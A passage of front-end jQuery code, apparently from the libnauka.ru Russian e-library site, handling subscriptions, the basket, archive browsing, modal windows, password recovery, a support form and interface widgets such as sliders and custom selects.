				$("#fizpodpiska").on('click', function(event) { //присваиваем ему тип физ.лица
					var type=$("#mainContactPopupBasket-message-form input:checked").val();
					if(type=="fiz"){			
						var CookieTypeUser=GetCookie();
						if(!CookieTypeUser || CookieTypeUser=="") 
							$.cookie('TypeUser', 'user', {
								expires: 30,
								path: '/',
							});
						var CookieTypeUser=GetCookie();
						if($.cookie('TypeUser')=='user'){	// пользователь c типом "физ. лицо"
							$('#mainContactPopupBasket-message-form').removeClass('active');
							jQuery.post
							(			
								'/bitrix/templates/EBS NEW/_js/function-journalAdd.php',
								{
									'ID':ID,	
									//'year':year	
								},
								function(data)
								{				
									if (data.status == 'ok'){			
										BasketUpdate();				
									}
									else if (data.status == 'error'){}
								},
								'json'
							);	
						}
					}
					else if(type=="ur")	location.href="/registration/#tab-register-org";
				});											
			}	
		}
	}	
	else{ //для страницы выпуска	
		var CookieTypeUser=GetCookie();
		var isAuth=$("input#isAuth").val();
		if(isAuth>0 || CookieTypeUser=='user'){ // пользователь авторизирован(или это физ.лицо по кукам) 
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/function-issueAdd.php',
				{
					'ID':ID,			
				},
				function(data)
				{				
					if (data.status == 'ok'){
						BasketUpdate();		
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
		}
		else if(!CookieTypeUser || CookieTypeUser==""){ //если в куках нет данных о типе пользователя
			$('#mainContactPopupBasket').addClass('active'); //показываем плашку с выбором			
			$("#fizpodpiska").on('click', function(event) { //присваиваем ему тип физ.лица
				var type=$("#mainContactPopupBasket input:checked").val();
				if(type=="fiz"){
					var CookieTypeUser=GetCookie();
					if(!CookieTypeUser || CookieTypeUser=="") 
						$.cookie('TypeUser', 'user', {
							expires: 30,
							path: '/',
						});
					var CookieTypeUser=GetCookie();
					if($.cookie('TypeUser')=='user'){	// пользователь c типом "физ. лицо"
						$('#mainContactPopupBasket').removeClass('active');
						jQuery.post
						(			
							'/bitrix/templates/EBS NEW/function-issueAdd.php',
							{
								'ID':ID,			
							},
							function(data)
							{				
								if (data.status == 'ok'){
									BasketUpdate();		
								}
								else if (data.status == 'error'){}
							},
							'json'
						);	
					}
				}	
				else if(type=="ur")	location.href="/registration/?tab=2";
			});										
		}				
	}
}		
function virusk(id,year){
			$(".category-maincontent__order-itemslist").html('<div align="center" style="margin-bottom:20px"><img src="/bitrix/templates/EBS NEW/loading9.gif"></div>');	
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/_js/function-Arhive.php',
				{
					'year':year,
					'paernt':id
				},
				function(data)
				{				
					if (data.status == 'ok'){		
						setTimeout(function(){	
							$("#pricejournaltop").html(data.PRICE_FORMAT);
							$("#pricejournalbottom").html("Подписаться на весь год за "+data.PRICE_FORMAT+"<sup>*</sup>");
							$("#pricejournalbottom").attr("href","javascript:journalAdd("+id+","+year+");");							
						
							$("input[name=VIRUSKI_YEAR_ACTIVE]").val(year);							
							$(".category-maincontent__order-itemslist").html(data.list);
							$("span.category-result-amount").html("0");
							
							$(".category-maincontent__order-filter-left-tagslist a").each(function(){
								var thisid=$(this).attr("rel");
								if(thisid==year+"b") $(this).addClass("active");
								else $(this).removeClass("active");
							});
							
							$('.category-maincontent__order-itemslist-label').click(function(event) {
								var categoryResultPrice = $("span.category-amount").html();
								var thisinput=$(this).closest("li").find("input.category-maincontent__order-itemslist-checkbox");
									
								var El_ID=thisinput.attr("id");
								var ID=$(".category-maincontent__order-itemslist-btnwrap input[name=id"+El_ID+"]").val();
								var PRICE=$(".category-maincontent__order-itemslist-btnwrap input[name=price"+El_ID+"]").val();	
									
								if(thisinput.is(':checked'))
									categoryResultPrice=Number(categoryResultPrice)-Number(PRICE);		
								else 
									categoryResultPrice=Number(categoryResultPrice)+Number(PRICE);		
									
								$("span.category-amount").html(categoryResultPrice);
								$("span.category-result-amount").html(categoryResultPrice);			
							});	
/*
							if(year<2016){
								$(".category-maincontent__order-summary").hide();
								$(".category-maincontent__order-btnwrap").hide();
								$(".category-maincontent__order-btnwrap-mer").hide();
							}	
							else if(year==2018){ 

								if($('input[name=OWNPAID_VALUE]').val()){
								$(".category-maincontent__order-summary").show();
								$(".category-maincontent__order-btnwrap").show();	
								$(".category-maincontent__order-btnwrap-mer").show();								
}
else {
								$(".category-maincontent__order-summary").hide();
								$(".category-maincontent__order-btnwrap").hide();
								$(".category-maincontent__order-btnwrap-mer").hide();
							}
							}
							else{
								$(".category-maincontent__order-summary").show();
								$(".category-maincontent__order-btnwrap").show();	
								$(".category-maincontent__order-btnwrap-mer").show();								
							} 
*/


/*

							if(year<2011){
								$(".category-maincontent__order-summary").hide();
								$(".category-maincontent__order-btnwrap").hide();
								$(".category-maincontent__order-btnwrap-mer").hide();
							}	
							else{
								$(".category-maincontent__order-summary").show();
								$(".category-maincontent__order-btnwrap").show();	
								$(".category-maincontent__order-btnwrap-mer").show();								
							}
*/

/*
							if(year==2018){
							if($('input[name=OWNPAID_VALUE]').val()){
								$(".ebsnew").show();
							}	
							else{
								$(".ebsnew").hide();
							}
							}


							else if (year==2016 || year==2017) {
								$(".ebsnew").show();
							}

							else {
								$(".ebsnew").hide();
							}
*/
							if(year>2012){
								$(".ebsnew").show();
							}

							else {
								$(".ebsnew").hide();
							}

/*
							if(year<2017){
								$(".category-maincontent__order-summary").hide();
								$(".category-maincontent__order-btnwrap").hide();
								$(".category-maincontent__order-btnwrap-mer").hide();
							}	
							else{
								$(".category-maincontent__order-summary").show();
								$(".category-maincontent__order-btnwrap").show();	
								$(".category-maincontent__order-btnwrap-mer").show();								
							}
*/
							window.history.pushState(null, null, '?tab='+year);
							
						}, 50);				
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
}
function addArticle(ID){
		var CookieTypeUser=GetCookie();
		var isAuth=$("input#isAuth").val();
		if(isAuth>0 || CookieTypeUser=='user'){ // пользователь авторизирован(или это физ.лицо по кукам) 
						jQuery.post
							(			
								'/bitrix/templates/EBS NEW/_js/function-articleAdd.php',
								{'id':ID},
								function(data)
								{		
									if (data.status == 'ok'){				
										BasketUpdate();						
									}
									else if (data.status == 'error'){ 
										alert ("Ошибка");
									}
								},
								'json'
							);
		}
		else if(!CookieTypeUser || CookieTypeUser==""){ //если в куках нет данных о типе пользователя
			//показываем плашку с выбором	
			var $for = "#mainContactPopupBasket-message-form";
			var $forEl = $($for);
			if ($forEl.length){
				var $widthWrap = $wraps.width();
				$body.css({'max-width' : $widthWrap}).addClass('open--box');
				$forEl.appendTo('body').modal({
					'fadeDuration' : 100,
					'closeClass' : 'ic-btn-close',
					'closeText' : ''
				});
				$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
					$body.css({'max-width' : 'none'}).removeClass('open--box');
				});
				$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
			}			

			$("#fizpodpiska").on('click', function(event) { //присваиваем ему тип физ.лица
				var type=$("#mainContactPopupBasket-message-form input:checked").val();
				if(type=="fiz"){			
					var CookieTypeUser=GetCookie();
					if(!CookieTypeUser || CookieTypeUser=="") 
						$.cookie('TypeUser', 'user', {
							expires: 30,
							path: '/',
						});
					var CookieTypeUser=GetCookie();
					if($.cookie('TypeUser')=='user'){	// пользователь c типом "физ. лицо"
						$('#mainContactPopupBasket-message-form').removeClass('active');
						jQuery.post
							(			
								'/bitrix/templates/EBS NEW/_js/function-articleAdd.php',
								{'id':ID},
								function(data)
								{		
									if (data.status == 'ok'){				
										BasketUpdate();						
									}
									else if (data.status == 'error'){ 
										alert ("Ошибка");
									}
								},
								'json'
							);		
					}
				}
				else if(type=="ur")	location.href="/registration/#tab-register-org";
			});														
		}
}
function delElems(id){
	jQuery.post
	(			
		'/bitrix/templates/EBS NEW/delElems.php',
		{
			'id':id
		},
		function(data)
		{				
			if (data.status == 'ok'){		
				//$(".page-my-cart-right .count").html(data.count+" шт.");
				//$(".page-my-cart-right .price").html(data.price+" руб.*");
				$(".page-my-cart-left .count").html(data.count+" шт.");
				$(".page-my-cart-left .price").html(data.price+" руб.*");
				$(".drop-cart-col__total-price").html(data.price+" руб.<sup>*</sup>");
				var ln=($("span#del"+id).closest(".drop-cart-list-details").find("ul.item").length)-1;
				$("span#del"+id).closest(".drop-cart-list-item").find(".drop-cart-list-cols .drop-cart-col__mount").html(ln);
				if(ln==0) $("span#del"+id).closest(".drop-cart-list-item").remove();
				$("span#del"+id).closest("ul.item").remove();
				if(data.count==0){}
				BasketUpdate();
			}
			else if (data.status == 'error'){}
		},
		'json'
	);
}	
function getUrlVars(){
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}	
function blockOfertaReg(){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
	
	var $for = "#blockOfertaReg";
	var $forEl = $($for);
	if ($forEl.length){
		var $widthWrap = $wraps.width();
		$body.css({'max-width' : $widthWrap}).addClass('open--box');
		$forEl.appendTo('body').modal({
			'fadeDuration' : 100,
			'closeClass' : 'ic-btn-close',
			'closeText' : ''
		});
		$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
			$body.css({'max-width' : 'none'}).removeClass('open--box');
		});
		$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
	}
}
function personalinfoReg(){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
	
	var $for = "#blockPersonalInfo";
	var $forEl = $($for);
	if ($forEl.length){
		var $widthWrap = $wraps.width();
		$body.css({'max-width' : $widthWrap}).addClass('open--box');
		$forEl.appendTo('body').modal({
			'fadeDuration' : 100,
			'closeClass' : 'ic-btn-close',
			'closeText' : ''
		});
		$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
			$body.css({'max-width' : 'none'}).removeClass('open--box');
		});
		$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
	}
}
function articleAnnouncement(ID){
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/_js/previewer_article.php',
				{
					"ID":ID
				},
				function(data)
				{				
					if (data.status == 'ok'){
						$("#blockPREVIEW_TEXT").html(data.txt+"<p class='link'><a href='javascript:;' class='o-btn'>Закрыть</a></p>");
						var $document = $(document);
						var $body = $('#body');
						var $wraps = $('#wraps');
						
						var $for = "#blockPREVIEW_TEXT";
						var $forEl = $($for);
						if ($forEl.length){
							var $widthWrap = $wraps.width();
							$body.css({'max-width' : $widthWrap}).addClass('open--box');
							$forEl.appendTo('body').modal({
								'fadeDuration' : 100,
								'closeClass' : 'ic-btn-close',
								'closeText' : ''
							});
							$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
								$body.css({'max-width' : 'none'}).removeClass('open--box');
							});
							$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
						}
						$("#blockPREVIEW_TEXT a	").click(function(event) {
							$("#blockPREVIEW_TEXT .ic-btn-close").click();
						});
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
	return true;
}
	
function GET(key) {
    var p = window.location.search;
    p = p.match(new RegExp(key + '=([^&=]+)'));
    return p ? p[1] : false;
}	
$(document).ready(function() {
	var isAuth=$("input#isAuth").val();
	if(isAuth){
		var pdf_TYPE_FORM=GET('TYPE');
		var pdf_TYPE_ID=GET('TYPE_ID');
		if(pdf_TYPE_FORM && pdf_TYPE_ID) PDFViewer(pdf_TYPE_ID,pdf_TYPE_FORM);
	}

	var HomeTabLink = $('.home__theme-rubricator-titleslist li a');
	var HomeTabBox = $('.home__theme-rubricator-listwrap');
    HomeTabBox.not(':first').hide();
    HomeTabLink.on('click', function(ev) {
        ev.preventDefault();
        var trimmedHref = $(this).attr('href').slice(1);
        $(this).parent().addClass('active').siblings().removeClass('active');
        HomeTabBox.each(function(i, elem) {
            if ($(this).attr('id') == trimmedHref) {
                HomeTabBox.hide();
                $(this).show();
            }
        });
    });

	var $editions = $(".editions"),
		$editionsTab = $(".editions__tab"),
        $editionsPopup = $(".editions__popup"),
        $editionsButton = $(".editions__button");
    $editionsButton.on("click", function(e) {
        e.stopPropagation();
        var $tab = $(this).closest(".editions__tab");
        $editionsTab.not($tab).removeClass("active");
        $tab.toggleClass("active");
    });	

	$("a#ofertareg").on('click', function(event) {
		blockOfertaReg();
	});
	
	$("a#personalinfo").on('click', function(event) {
		personalinfoReg();
	});	

	$(".rubric-sidebar__expand-btn").click(function(event) {
		var visible=$(this).attr("item-visible");
		var type=$(this).attr("item-show");
		if(visible=="show"){
			$(".search-category-checkbox-item-toggle ul[item="+type+"] li").each(function(){
				$(this).show();
			});
			$(this).attr("item-visible","hide").html("Скрыть рубрики");		
		} else if(visible=="hide"){
			var inptBlock=$(this);
			$(".search-category-checkbox-item-toggle li[item="+type+"] input").each(function(){
				if(!$(this).is(':checked')) $(this).closest("li[item="+type+"]").hide();
			});
			$(this).attr("item-visible","show").html("Все рубрики");				
		}
	});	
	
	$(".checkbox-addbutton span").click(function(event) {});	
	
	//список рубрик
	$(".checkbox-addbutton input").click(function(event) {	
		var ch=$(this).is(':checked');
		var id=$(this).attr('id');	
		var ListRubric=[]; var i=0;
		var Rubric='';		
		if(ch){
			var url=getUrlVars();
			var list='?';
			if(url["ListRubric"]){
				$.each(url, function(index, value){
					if(value=="ListRubric")
						list+="ListRubric="+url["ListRubric"]+","+id+"&";				
					else
						list+=value+"="+url[value]+"&";
					
					//ListRubric[$i]=id;
					//console.log("INDEX: " + index + " VALUE: " + value + " - " +url[value]);
				});				
			} 
			else {
				$.each(url, function(index, value){
					list+=value+"="+url[value]+"&";
				});		
				list+="ListRubric="+id;				
			}
			//location.href=list;
		}
		else{
			var list=window.location.href.replace(id, "");
			list=list.replace("ListRubric=,", "");			
			list=list.replace("=,", "");
			list=list.replace(",,", ",");
			list=list.replace("&=undefined", "");			
			//location.href=list;
		}
		$(".checkbox-addbutton input:checked").each(function(){
			if(i==0) Rubric+=$(this).attr("id");
			else Rubric+=","+$(this).attr("id");
			ListRubric[i]=$(this).attr("id");
			i+=1;
		});
		//console.log(list);
		//console.log(ListRubric);
		$("#ListRubric").val(Rubric);
		//console.log(Rubric);
	});	

	//изменение по времени
	if($("form#search").length>0){		
		setInterval(function(){
			var end=$("#end").val();
			var begind=$("#begin").val();
			$("#searchYearHidden").val(begind+"-"+end);
			var searchYearHidden=$("#searchYearHidden").val();
			var dt = searchYearHidden.split("-");
		
			var $rangeSliderInit = $('.range_slider_holder').parent();
			$rangeSliderInit.each(function(index, element) {
				var _el = $(this);
				var _range = _el.find('#slider-range');
				if(!_range.length) return;
				var _after = _el.find('.beginRange');
				var _before = _el.find('.endRange');


				var _afterFrom = _el.find('.begin').text();
				var _beforeTo = _el.find('.end').text();

				var _data_from = dt[0];
				var _data_to = dt[1];				
				
				//alert(_afterFrom+"-"+_beforeTo);
				//alert(_data_from+"-"+_data_to);

				if(!_data_from) _after.val(_afterFrom);
				if(!_data_to) _before.val(_beforeTo);
				if(!_data_from) _data_from = _afterFrom;
				if(!_data_to) _data_to = _beforeTo;

				_range.ionRangeSlider({
					from: _data_from,
					to: _data_to,
					min: 1000,
					max: _beforeTo,
					type: 'double',
					prettify: false,
					hasGrid: false,
					hideMinMax: true,
					hideFromTo: true,
					onChange: function (obj) {
						var _from = obj.fromNumber;
						var _to = obj.toNumber;

						_after.val(_from);
						_before.val(_to);

					},
					onFinish: function (obj) {
						var _from = obj.fromNumber;
						var _to = obj.toNumber;
						_after.val(_from);
						_before.val(_to);
					}
				});
			});	
			
		}, 100);
	}

	$('.category-maincontent__order-itemslist-label').click(function(event) {
        var categoryResultPrice = $("span.category-amount").html();
		var thisinput=$(this).closest(".category-maincontent__order-itemslist-btnwrap").find("input.category-maincontent__order-itemslist-checkbox");
		var def=$(this).closest(".category-maincontent__order-itemslist-btnwrap").find("input.category-maincontent__order-itemslist-checkbox").val();
		if(def=="on"){			
			var El_ID=thisinput.attr("id");
			var ID=$(".category-maincontent__order-itemslist-btnwrap input[name=id"+El_ID+"]").val();
			var PRICE=$(".category-maincontent__order-itemslist-btnwrap input[name=price"+El_ID+"]").val();	
						
			if(thisinput.is(':checked'))
				categoryResultPrice=Number(categoryResultPrice)-Number(PRICE);		
			else 
				categoryResultPrice=Number(categoryResultPrice)+Number(PRICE);		
						
			$("span.category-amount").html(categoryResultPrice);
			$("span.category-result-amount").html(categoryResultPrice);	
		}		
	});

	$(".page-release-journal-filter .left select").change(function(event) {		
		var god=$(this).val();
		var thisurl=$("input#godlist"+god).val();
		location.href=thisurl;
	});
	$(".page-release-journal-filter .right select").change(function(event) {		
		var god=$(this).val();
		var thisurl=$("input#vipusk"+god).val();
		location.href=thisurl;
	});	
	
	$("a#forgot_password").click(function() {
		var login=$("input#logEmOrg").val();
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/function-forgotpassword.php',
				{
					"login":login
				},
				function(data)
				{				
					if (data.status == 'ok'){		
						if(data.res){
							$("input[name=forgotpassword]").val("Y");
							$("input[name=USER_EMAIL]").val(login);
							$("form[name=bform]").submit();
						}
						else{
							$("#errtext").html("<p>Указанные логин (емейл) не существует.</p>");
						}
					}
					else if (data.status == 'error'){}
				},
				'json'
			);		
	});		
	$("a#forgot_changepasswd").click(function() {
		var go=true;
		var login=$("#changepasswd input[name=USER_LOGIN]").val();
		var pas1=$("#changepasswd input[name=USER_PASSWORD]").val();
		var pas2=$("#changepasswd input[name=USER_CONFIRM_PASSWORD]").val();
		var err;
				
		if(pas1.length<6 && pas1.length>0) { err='Пароль должен быть не менее 6 символов длиной'; go=false;}
		else if(pas2.length<6 && pas2.length>0) { err='Новый пароль должен быть не менее 6 символов длиной'; go=false;}
		else if(pas1!=pas2) { err='Ошибка ввода пароля. Новый пароль и подтверждения пароля не совпадают.'; go=false;}
		else if(pas2=="" || pas1=="") { err='Пароль не введен'; go=false;}
		
		console.log(pas1+"-"+pas2+"-"+go);
						
		if(go){			
			$("#errtext").html("");
			$("#changepasswd input[name=changepasswd]").val("Y");
			$("form#changepasswd").submit();
		}
		else{
			$("#errtext").html("<p>"+err+"</p>");
		}
				
	});		

	$("#supportmessageform").submit(function(){ 
		var nameRec=$("#nameRec").val();
		var phoneRecTop=$("#phoneRecTop").val();
		var emailRec=$("#emailRec").val();
		var captcha_sid=$("#captcha_sid").val();
		var captcha_word=$("#captcha_wordRec").val();
		var goserver=true;
		
		if (trim(nameRec)=="") {$("#nameRec").addClass("inptErr"); goserver=false; }			
			else $("#nameRec").removeClass("inptErr"); 	
		if (trim(phoneRecTop)=="") {$("#phoneRecTop").addClass("inptErr"); goserver=false; }			
			else $("#phoneRecTop").removeClass("inptErr"); 
		if (trim(emailRec)=="") {$("#emailRec").addClass("inptErr"); goserver=false; }
			else if (!isValidEmailAddress(emailRec)) {$("#emailRec").addClass("inptErr"); goserver=false; }		
			else $("#emailRec").removeClass("inptErr"); 
		if (trim(captcha_word)=="") {$("#captcha_wordRec").addClass("inptErr"); goserver=false; }			
			else $("#captcha_wordRec").removeClass("inptErr"); 			
		
		if(goserver){
			var $document = $(document);
			var $body = $('#body');
			var $wraps = $('#wraps');		
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/_js/captcha.php',
				{
					'name':nameRec,
					'phone':phoneRecTop,
					'email':emailRec,
					'text':$("#supportmessageform textarea").val(),
					'captcha_sid':captcha_sid,
					'captcha_word':captcha_word
				},
				function(data)
				{				
					if (data.status == 'ok'){
						$("#nameRec, #phoneRecTop, #emailRec, #captcha_sid, #captcha_wordRec, #supportmessageform textarea").removeClass("inptErr");
						$("#captcha_sid").val(data.code);
						$("#captcha_sid_img").attr("src","/bitrix/tools/captcha.php?captcha_sid="+data.code);
						
						var $for = "#other-message-form";
						var $forEl = $($for);
						if ($forEl.length){
							var $widthWrap = $wraps.width();
							$body.css({'max-width' : $widthWrap}).addClass('open--box');
							$forEl.appendTo('body').modal({
								'fadeDuration' : 100,
								'closeClass' : 'ic-btn-close',
								'closeText' : ''
							});
							$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
								$body.css({'max-width' : 'none'}).removeClass('open--box');
							});
							$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
						}						
					}
					else if (data.status == 'error'){
						alert("Ошибка записи");
					}
					else if (data.status == 'incorrect'){
						var $for = "#other-message-form";
						$("#captcha_wordRec").addClass("inptErr");
					}
				},
				'json'
			);			
		}
		
		return false;	
	}); 
});

--- FILE ---
content_type: application/javascript
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_js/script_site.js?v=2
body_size: 4248
content:
//Init
$(document).ready(function() {
	
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');

	$document.on('style-select-refresh', function () {
		$('.selectInit').addClass('js-style-select');
		$('.js-style-select:not(.init-style)').each(function () {
			var $this = $(this);
			var $getText = $this.find('option:selected').html();
			$this.addClass('init-style');
			$this.wrap('<div data-ostyle-select="wrap" class="o-style-select"></div>');
			var $selectTitle = $('<div data-ostyle-select="title" class="o-style-select-title" tabindex="0">' + $getText + '</div>');
			$selectTitle.insertAfter($this);
			$this.on('change', function () {
				$selectTitle.html($this.find('option:selected').html());
			});
		});
	});
	$document.trigger('style-select-refresh');

	$document.on('click keypress', '[data-ostyle-select="title"]:not(.current)', function (e) {

		if(!(typeof e.keyCode == 'undefined' || e.keyCode === 32 || e.keyCode === 13))
		{
			return false;
		}
		//if($(window).width() <= 1176) return false;

		var $this = $(this);
		if(!$this.hasClass('current'))
		{
			var $select = $this.prev();
			var $selectHtml = $select.html();
			$selectHtml = $selectHtml.replace(/<option/g, '<div tabindex="0"');
			$selectHtml = $selectHtml.replace(/option>/g, 'div>');

			$this.addClass('current');

			var $drop = $('<div/>').attr({'class' : 'o-style-select-drop'}).html($selectHtml);

			$drop.find('div').eq($select.find('option:selected').index()).addClass('current');

			$this.after($drop);
			$drop.find('> div.current').focus();

			$drop.on('click keypress', 'div:not([disabled])', function () {
				var $index = $(this).index();
				$select.find('option').prop('selected', false).eq($index).prop('selected', true);
				$select.trigger('change');
				$this.removeClass('current');
				$drop.off('click').remove();
				$this.focus();
			});

			$document.on('select-drop-close', function(){
				$this.removeClass('current');
				$document.off('select-drop-close');
				$drop.off('click').remove();

				$document.off('keydown.select-drop');
				$this.focus();
			});

			$document.on('click.select-drop-close', function(){
				$document.trigger('select-drop-close');
				$document.off('click.select-drop-close');
			});

			$document.on('keydown.select-drop', function(e){
				if(e.keyCode === 40)
				{
					$drop.find(':focus').next().focus();
					return false;
				}
				if(e.keyCode === 38)
				{
					$drop.find(':focus').prev().focus();
					return false;
				}
			});

		}
	});


	$document.on('keydown', '[data-ostyle-select="title"]', function(e){
		console.log(e.keyCode);
		if(e.keyCode === 40 || e.keyCode === 38)
		{
			var $this = $(this);
			var $select = $this.prev();
			if(e.keyCode === 38)
			{
				$select.find('option:selected').prop('selected', false).prev(':not([disabled])').prop('selected', true);
			}
			else
			{
				$select.find('option:selected').prop('selected', false).next().prop('selected', true);
			}
			$select.trigger('change');
			return false;
		}

	});


	//Toggle navigation
	$document.on('click', '[data-nav-toggle]', function () {
		$document.trigger('click.nav-toggle-close');

		var $this = $(this);
		var $classToggle = $this.attr('data-nav-toggle');


		if(!$this.hasClass('current'))
		{
			$body.addClass($classToggle);
			$this.addClass('current');
			$document.on('click.nav-toggle-close', function(event){
				if($(event.target).attr('data-nav-toggle-drop') == 'close' || !$(event.target).parents('[data-nav-toggle-drop="' + $classToggle + '"]').length)
				{
					$body.removeClass($classToggle);
					$this.removeClass('current');
					$document.off('click.drop-cart-showed-close');
				}
			});
		}
		else
		{
			$document.off('nav-toggle-close');
		}
		return false;
	});


	
	//Smart navigation for mobile
	$document.on('click', '[data-smart-nav-toggle]', function () {
		var $this = $(this);
		var $classToggle = $this.attr('data-smart-nav-toggle');
		$body.toggleClass($classToggle);
		$this.toggleClass('current');
		
		$document.trigger('smart-nav-toggle-close');
		
		if($this.hasClass('current'))
		{
			$document.on('smart-nav-toggle-close', function(){
				$body.removeClass($classToggle);
				$this.removeClass('current');
			});
		}
		else
		{
			$document.off('smart-nav-toggle-close');
		}
		return false;
	});



	//Toggle drop cart details
	$document.on('click', '[data-drop-cart="toggler-detail"]', function () {
		var $this = $(this);
		var $itemWrap = $this.parents('[data-drop-cart="item"]');

		if(!$this.hasClass('current'))
		{
			$document.trigger('drop-cart');
			//$itemWrap.addClass('current');
			$this.addClass('current');
			$itemWrap.find('[data-drop-cart="detail"]').slideDown();
			$document.on('drop-cart', function () {
				//$itemWrap.removeClass('current');
				$this.removeClass('current');
				$itemWrap.find('[data-drop-cart="detail"]').slideUp();
				$document.off('drop-cart');
			});
		}
		else
		{
			$document.trigger('drop-cart');
		}

		return false;
	});


	//Zoom eye and save to cookie
	$document.on('click', '[data-zoom-eye]', function () {
		var $this = $(this);
		var $typeZoom = $this.attr('data-zoom-eye');
		if(!$this.hasClass('current'))
		{
			$body.addClass($typeZoom);
			$this.addClass('current');
			$.cookie('zoom-eyes', $typeZoom, { expires : 10, path: '/' });
			return false;
		}
		$body.removeClass($typeZoom);
		$this.removeClass('current');
		$.cookie('zoom-eyes', null, { expires : 10, path: '/' });
		return false;
	});
	if($.cookie("zoom-eyes"))
	{
		$('[data-zoom-eye="' + $.cookie("zoom-eyes") + '"]').trigger('click');
	}





	// Slider
	var $sliderMain = $('[data-js-slider="init"]');
	$sliderMain.each(function () {
		var $slider = $(this);
		var $sliderNav = $slider.attr('data-js-nav');
		var $sliderItems = $slider.attr('data-items');

		$slider.on('init beforeChange afterChange', function(event, slick){
			var $findNav = $slider.find('.slider-arrw');
			if($findNav.length)
			{
				$findNav.prependTo('#' + $sliderNav);
			}
		});

		$slider.slick({
			dots: false,
			arrows: true,
			infinite: true,
			speed: 300,
			slidesToShow: $sliderItems ? $sliderItems : 4,
			centerMode: false,
			fade: false,
			responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}],
			'prevArrow' : '<span class="slider-arrw"><span class="slider-arrw-prev"><span class="ics ic-slider-arrw-prev"></span><span class="ics ic-slider-arrw-prev-h"></span></span></span>',
			'nextArrow' : '<span class="slider-arrw"><span class="slider-arrw-next"><span class="ics ic-slider-arrw-next"></span><span class="ics ic-slider-arrw-next-h"></span></span></span>'
		});
	});

	var $sliderMainBook = $('[data-js-slider="init-book"]');
	$sliderMainBook.each(function () {
		var $sliderBook = $(this);
		var $sliderNav = $sliderBook.attr('data-js-nav');
		var $sliderItems = $sliderBook.attr('data-items');

		$sliderBook.on('init beforeChange afterChange', function(event, slick){
			var $findNav = $sliderBook.find('.slider-arrw');
			if($findNav.length)
			{
				$findNav.prependTo('#' + $sliderNav);
			}
		});

		$sliderBook.slick({
			dots: false,
			arrows: true,
			infinite: true,
			speed: 300,
			slidesToShow: $sliderItems ? $sliderItems : 4,
			centerMode: false,
			fade: false,
			responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}],
			'prevArrow' : '<span class="slider-arrw"><span class="slider-arrw-prev"><span class="ics ic-slider-arrw-prev"></span><span class="ics ic-slider-arrw-prev-h"></span></span></span>',
			'nextArrow' : '<span class="slider-arrw"><span class="slider-arrw-next"><span class="ics ic-slider-arrw-next"></span><span class="ics ic-slider-arrw-next-h"></span></span></span>'
		});
	});

	// Modal box
	$('a[id="ofertareg"]').attr({'data-open-box' : '', 'href' : '#blockOfertaReg'});

	$document.on('click', '[data-open-box]', function(){
		var $this = $(this);
		var $for = $this.attr('href');

		if(!$for)
		{
			$for = $this.attr('data-href');
		}

		if(!$for)
			return false;

		var $forEl = $($for);
		if ($forEl.length)
		{
			var $widthWrap = $wraps.width();
			$body.css({'max-width' : $widthWrap}).addClass('open--box');

			//Функцию можно переделать и подгрузить форму с помощью AJAX
			$forEl.appendTo('body').modal({
				'fadeDuration' : 100,
				'closeClass' : 'ic-btn-close',
				'closeText' : ''
			});

			$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
				$body.css({'max-width' : 'none'}).removeClass('open--box');
			});

			//Можно задать функцию перед открытием окна
			$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
			});
		}
		return false;
	});



	//Fancybox
	$("a.fancybox, a.lightbox, a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif']").not('[data-fancybox]').attr('data-fancybox', 'gallery-one');

	/* Target blank */
	$('a.a_target').click(function(){
		this.target = "_blank";
	});


	//PLUGIN :: powerTip Info
	$.fn.powerTip.smartPlacementLists = {
		n: [ 'n', 'ne', 'nw', 's' ],
		e: [ 'e', 'ne', 'se', 'w', 'nw', 'sw', 'n', 's', 'e' ],
		s: [ 's', 'se', 'sw', 'n' ],
		w: [ 'w', 'nw', 'sw', 'e', 'ne', 'se', 'n', 's', 'w' ],
		nw: [ 'nw', 'w', 'sw', 'n', 's', 'se', 'nw' ],
		ne: [ 'ne', 'e', 'se', 'n', 's', 'sw', 'ne' ],
		sw: [ 'sw', 'w', 'nw', 's', 'n', 'ne', 'sw' ],
		se: [ 'se', 'e', 'ne', 's', 'n', 'nw', 'se' ],
		'nw-alt': [ 'nw-alt', 'n', 'ne-alt', 'sw-alt', 's', 'se-alt', 'w', 'e' ],
